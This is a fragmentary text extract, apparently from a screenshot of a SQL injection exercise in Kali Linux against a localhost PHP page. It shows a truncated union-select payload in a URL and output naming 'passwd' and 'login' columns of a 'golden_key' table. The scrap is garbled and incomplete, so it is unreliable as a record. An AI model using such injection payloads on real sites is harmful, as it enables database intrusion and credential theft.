 localhost/index.php?id=-1' union select ((select (@
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
ID: golden_key -> passwd
golden_key -> login
Your Login: 3
codeby